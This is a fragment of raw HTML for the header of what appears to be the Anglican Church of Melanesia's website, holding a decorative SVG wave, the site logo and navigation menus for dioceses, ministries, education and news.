		<header data-elementor-type="header" data-elementor-id="2527" class="elementor elementor-2527 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-783dee5 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783dee5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;shape_divider_bottom&quot;:&quot;waves-pattern&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e20c3b" data-id="9e20c3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-be4840b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be4840b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-998f4b7" data-id="998f4b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e2cb6d elementor-widget elementor-widget-image" data-id="4e2cb6d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.acom.org.sb">
							<img fetchpriority="high" width="658" height="174" src="https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM.png" class="attachment-large size-large wp-image-3005" alt="" srcset="https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM.png 658w, https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM-300x79.png 300w, https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM-600x159.png 600w" sizes="(max-width: 658px) 100vw, 658px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c212e9" data-id="9c212e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3db61bd elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="3db61bd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3db61bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.acom.org.sb/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.acom.org.sb/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://www.acom.org.sb/events-calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://www.acom.org.sb/category/vacancy/" class="elementor-item">Vacancies</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3db61bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.acom.org.sb/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.acom.org.sb/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://www.acom.org.sb/events-calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://www.acom.org.sb/category/vacancy/" class="elementor-item" tabindex="-1">Vacancies</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-680e179 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="680e179" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71fade4" data-id="71fade4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8691b4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b8691b4" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b8691b4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2790"><a href="https://www.acom.org.sb" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2794"><a href="https://www.acom.org.sb/dioceses-bishops/" class="elementor-item">DIOCESES &#038; BISHOPS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2858"><a href="https://www.acom.org.sb/the-diocese-of-banks-and-torres/" class="elementor-sub-item">Diocese of Banks and Torres</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2859"><a href="https://www.acom.org.sb/dioceses-of-central-melanesia/" class="elementor-sub-item">Diocese of Central Melanesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2860"><a href="https://www.acom.org.sb/diocese-of-central-solomons/" class="elementor-sub-item">Diocese of Central Solomons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2861"><a href="https://www.acom.org.sb/diocese-of-guadalcanal/" class="elementor-sub-item">Diocese of Guadalcanal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2862"><a href="https://www.acom.org.sb/diocese-of-hanuatoo/" class="elementor-sub-item">Diocese of Hanuatoó</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2863"><a href="https://www.acom.org.sb/diocese-of-malaita/" class="elementor-sub-item">Diocese of Malaita</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6077"><a href="https://www.acom.org.sb/diocese-of-southern-malaita-and-sikaiana/" class="elementor-sub-item">Diocese of Southern Malaita and Sikaiana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="https://www.acom.org.sb/diocese-of-temotu/" class="elementor-sub-item">Diocese of Temotu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="https://www.acom.org.sb/diocese-of-vanuatu-and-new-caledonia/" class="elementor-sub-item">Diocese of Vanuatu and New Caledonia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2866"><a href="https://www.acom.org.sb/diocese-of-ysabel/" class="elementor-sub-item">Diocese of Ysabel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2867"><a href="#" class="elementor-item elementor-item-anchor">MINISTRIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2868"><a href="#" class="elementor-sub-item elementor-item-anchor">Religious Order</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.acom.org.sb/mbh/" class="elementor-sub-item">Melanesian Brotherhood</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.acom.org.sb/ssf/" class="elementor-sub-item">Society of Saint Francis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://www.acom.org.sb/csm/" class="elementor-sub-item">Community of the Sisters of Melanesia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://www.acom.org.sb/csc/" class="elementor-sub-item">Community of the Sisters of the Church</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3122"><a href="https://www.acom.org.sb/board-of-mission/" class="elementor-sub-item">Board Of Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://www.acom.org.sb/mu/" class="elementor-sub-item">Mothers Union</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://www.acom.org.sb/gender-desk/" class="elementor-sub-item">GENDER DESK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://www.acom.org.sb/evangelism-and-intentional-discipleship/" class="elementor-sub-item">Evangelism and Intentional Discipleship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.acom.org.sb/ccc/" class="elementor-sub-item">Christian Care Centre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://www.acom.org.sb/climate-change/" class="elementor-sub-item">Climate Change</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.acom.org.sb/mission-to-seafarers/" class="elementor-sub-item">Mission To Seafarers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://www.acom.org.sb/environmental-observatory-project/" class="elementor-sub-item">Environmental Observatory Project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4654"><a href="#" class="elementor-sub-item elementor-item-anchor">Australian Board of Mission</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.acom.org.sb/?page_id=3160" class="elementor-sub-item">AOA Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="#" class="elementor-sub-item elementor-item-anchor">Safe &#038; Strong Community</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="#" class="elementor-sub-item elementor-item-anchor">Gender &#038; Climate Justice</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4652"><a href="#" class="elementor-sub-item elementor-item-anchor">Savings</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2870"><a href="#" class="elementor-sub-item elementor-item-anchor">Education</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4582"><a target="_blank" href="https://www.acom.org.sb/education-board/" class="elementor-sub-item">Education Board</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="https://snac.edu.sb/" class="elementor-sub-item">St. Nicholas Anglican College</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2795"><a href="https://www.acom.org.sb/news" class="elementor-item">PROVINCIAL NEWS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><a target="_blank" href="https://www.acom.org.sb/the-general-synod/" class="elementor-sub-item">General Synod</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2872"><a href="#" class="elementor-sub-item elementor-item-anchor">Management Board</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a target="_blank" href="https://www.acom.org.sb/administration/" class="elementor-sub-item">Administration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2874"><a href="#" class="elementor-sub-item elementor-item-anchor">Commissions, Boards and Councils</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4567"><a target="_blank" href="https://www.acom.org.sb/commission-of-justice-peace-and-reconciliation/" class="elementor-sub-item">Commission Of Justice Peace And Reconciliation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583"><a href="#" class="elementor-sub-item elementor-item-anchor">Commissions Faith And Order</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4576"><a target="_blank" href="https://www.acom.org.sb/melanesian-trust-board/" class="elementor-sub-item">Melanesian Trust Board</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3047"><a href="https://www.acom.org.sb/img-gallery/" class="elementor-item">PHOTO GALLERY</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
